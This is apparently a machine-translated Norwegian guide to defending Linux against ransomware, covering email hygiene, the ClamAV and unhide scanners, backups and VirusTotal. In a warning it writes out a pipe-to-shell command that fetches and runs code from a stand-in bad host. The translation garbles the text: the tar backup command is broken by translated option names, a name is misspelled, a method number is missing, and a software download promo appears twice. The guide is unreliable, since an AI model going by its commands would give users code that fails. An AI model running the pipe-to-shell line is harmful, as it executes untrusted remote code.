Slik beskytter du Linux fra Ransomwares
Ransomware er en av de mest truende problemene i nettverkssikkerheten i dag. Det er skremmende å tro at noen kunne holde dataene dine gisslere. Noen ransomware-infeksjoner krypterer alle dataene i et bestemt volum, og individene bak det krever en viss sum penger før de vil være enige om å frigjøre nøkkelen som trengs for å låse opp dataene. Det gjelder spesielt for folk som har mye penger investert i sine data. Det er imidlertid en liten del gode nyheter for Linux-brukere.
Under de fleste situasjoner er det vanskelig for ransomware-koden å få kontroll over noe mer enn bare en brukers hjemmekatalog. Disse programmene har ikke tillatelser til søppel en hel installasjon. Det er derfor Linux ransomware er et større problem på servere der operatørene alltid har root-tilgang. Ransomware burde ikke være mye av et problem for Linux-brukere, og det er flere skritt å ta for å hindre at det skjer med deg.
Metode 1: Forsvar mot BashCrypt-stil angrep
BasyCrypt er et bevis på konseptet ransomware som viste at det er mulig å infisere serverstrukturer med denne typen ondsinnet kode. Dette gir en grunnlinje for hvilke Linux ransomware-pakker som kan se ut. Selv om de for øyeblikket er uvanlige, fungerer de samme fornuftige forebyggende tiltakene for serveradministratorer av andre plattformer også like bra her. Problemet er at i miljøer på bedriftsnivå kan det være et stort antall forskjellige personer som bruker et vertssystem.
Hvis du kjører en e-postserver, kan det være veldig vanskelig å holde folk fra å gjøre dumme ting. Gjør ditt beste for å minne alle om ikke å åpne vedlegg de ikke er sikre på, og alltid skadelig programvare skanne alt som er i spørsmålet. En annen ting som virkelig kan bidra til å forhindre denne typen angrep, kommer fra å se hvordan du installerer binære filer med wget. Naturligvis mangler e-postserveren din et skrivebordsmiljø, og du bruker sannsynligvis wget, apt-get, yum eller pacman til å håndtere pakker som kommer over. Det er veldig viktig å se hvilke lagre som brukes i disse installasjonene. Noen ganger vil du enten se en kommando som vil at du skal utføre noe som wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, eller det kan være inne i et skallskript. På begge måter må du ikke kjøre den hvis du ikke vet hva det varetas for.
Metode 2: Installere en skannerpakke
Flere deler av åpen kildekode malware skanning teknologi eksisterer. ClamAV er uten tvil den mest berømte, og du kan installere den på mange apt-baserte distribusjoner ved å bruke:
sudo apt-get install clamav
Når den er installert, bør man clamav forklare bruken i vanlig språk. Husk at mens den kan skanne og fjerne infiserte filer, kan den ikke faktisk fjerne smittsom kode fra en fil. Dette er en all eller ingenting situasjon.
Det er en andre skanner du kanskje ikke er kjent med, men det er nyttig hvis skjulte prosesser er det som skremmer deg. Igjen hvis du bruker en apt-basert distribusjon, så utsted denne kommandoen for å installere unhide-skanneren:
sudo apt-get install unhide
PRO TIPS: Hvis problemet er med datamaskinen eller en bærbar PC / notatbok, bør du prøve å bruke Reimage Plus-programvaren som kan skanne arkiver og erstatte skadede og manglende filer. Dette fungerer i de fleste tilfeller der problemet er oppstått på grunn av systemkorrupsjon. Du kan laste ned Reimage Plus ved å klikke her
Når den er installert, skriv inn:
sudo unhide sys
Dette vil gjøre en full skanning av systemet for eventuelle skjulte prosesser.
Metode 4: Holder rene sikkerhetskopier på hånden
Selv om dette ikke engang skulle være et problem siden alle skal alltid lage sikkerhetskopier, kan ha gode sikkerhetskopier umiddelbart å zap ransomware ut. Hvor lite ransomware det er på Linux-plattformen, har en tendens til å angripe filer med utvidelser som er spesifikke for webutviklingsplattformer. Dette betyr at hvis du har massevis av .php, .xml eller .js kode sitter rundt, vil du spesifikt ønske å sikkerhetskopiere dette. Vurder denne følgende kodelinjen:
tar-cf backups.tar $ (finn-navn * .ruby-eller-navn * .html)
Dette bør skape en stor filarkivfil av hver fil med .ruby- og .html-utvidelsene i en filstruktur. Det kan da flyttes til en annen midlertidig underkatalog for utvinning for å sikre at det å skape det fungerte riktig.
Dette tape arkivet kan og bør flyttes til et eksternt volum. Du kan selvfølgelig bruke .bz2, .gz eller .xv-komprimering før du gjør det. Du kan ønske å lage speilte sikkerhetskopier ved å kopiere den til to forskjellige volumer.
Metode 5: Bruke web-baserte skannere
Kanskje du har lastet ned en RPM eller DEB-pakke fra et nettsted som lover å inneholde nyttig programvare. Programvaren distribueres også via 7z eller komprimerte tjærefiler. Mobilbrukere kan også motta Android-pakker i APK-format. Det er enkelt å skanne disse med et verktøy rett i nettleseren din. Pek på det til https://www.virustotal.com/, og når siden laster, klikker du på Velg fil-knappen. Før du laster opp, husk at dette er en offentlig server. Selv om det er trygt og drives av Alphabet Inc, overfører det filer offentlig, noe som kan være et problem i noen trygge miljøer. Det er også begrenset til 128 MB filer.
Velg filen i boksen som kommer opp og velg Åpne. Filnavnet vises i linjen ved siden av knappen når boksen forsvinner.
Klikk på den store blå skanne den! knapp. Du vil se en annen boks som indikerer at systemet laster opp filen.
Hvis noen allerede har sjekket ut filen på forhånd, vil den varsle deg om forrige rapport. Den gjenkjenner dette basert på en SHA256 sum, som fungerer på samme måte som de samme Linux-kommandolinjeverktøyene du er vant til. Hvis ikke, vil den kjøre en full skanning med 53 forskjellige skanneprogrammer. Noen av dem kan kaste bort når filen kjøres, og disse resultatene kan sikkert ignoreres.
Noen programmer kan returnere forskjellige resultater enn andre, så det er lett å utrydde falske positiver med dette systemet. Den beste delen er at den fungerer mellom ulike plattformer, noe som gjør den like attraktiv uansett hvilken distribusjon du har på ulike enheter. Det fungerer også like godt fra mobile distribusjoner som Android, som igjen er grunnen til at det er en fin måte å inspisere APK-pakker på før du bruker dem.
PRO TIPS: Hvis problemet er med datamaskinen eller en bærbar PC / notatbok, bør du prøve å bruke Reimage Plus-programvaren som kan skanne arkiver og erstatte skadede og manglende filer. Dette fungerer i de fleste tilfeller der problemet er oppstått på grunn av systemkorrupsjon. Du kan laste ned Reimage Plus ved å klikke her